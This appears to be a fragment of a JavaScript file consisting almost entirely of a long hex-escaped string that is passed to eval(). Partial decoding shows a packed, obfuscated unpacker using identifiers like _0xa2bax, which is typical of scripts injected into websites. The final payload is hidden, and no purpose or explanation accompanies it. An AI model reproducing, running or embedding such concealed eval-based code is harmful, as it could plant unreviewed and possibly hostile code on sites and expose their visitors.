\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x59\x5c\x5c\x31\x35\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x31\x70\x5c\x5c\x31\x35\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x41\x5c\x5c\x31\x36\x5c\x5c\x31\x35\x5c\x5c\x5a\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x59\x5c\x5c\x31\x35\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x7a\x2c\x31\x79\x2c\x31\x34\x2c\x31\x43\x2c\x31\x42\x2c\x31\x57\x29\x7b\x31\x42\x3d\x31\x45\x28\x31\x34\x29\x7b\x31\x44\x28\x31\x34\x3c\x31\x79\x3f\x31\x63\x5b\x34\x5d\x3a\x31\x42\x28\x31\x56\x28\x31\x34\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x34\x3d\x31\x34\x25\x31\x79\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x63\x5b\x35\x5d\x5d\x28\x31\x34\x2b\x31\x53\x29\x3a\x31\x34\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x34\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x34\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x63\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x63\x5b\x36\x5d\x2b\x31\x42\x28\x31\x34\x29\x2b\x31\x63\x5b\x36\x5d\x2c\x31\x63\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x34\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x7a\x7d\x28\x31\x63\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x63\x5b\x33\x5d\x5b\x31\x63\x5b\x32\x5d\x5d\x28\x31\x63\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x78\x36\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x46\x7c\x78\x34\x38\x7c\x5f\x30\x78\x61\x32\x62\x61\x78\x33\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x34\x36\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x33\x34\x7c\x5f\x30\x78\x64\x32\x62\x63\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x33\x37\x7c\x78\x34\x34\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x78\x33\x35\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x5f\x30\x78\x61\x32\x62\x61\x78\x32\x7c\x5f\x30\x78\x61\x32\x62\x61\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x61\x32\x62\x61\x78\x35\x7c\x5f\x30\x78\x61\x32\x62\x61\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x37\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x61\x32\x62\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_KY2wEV);
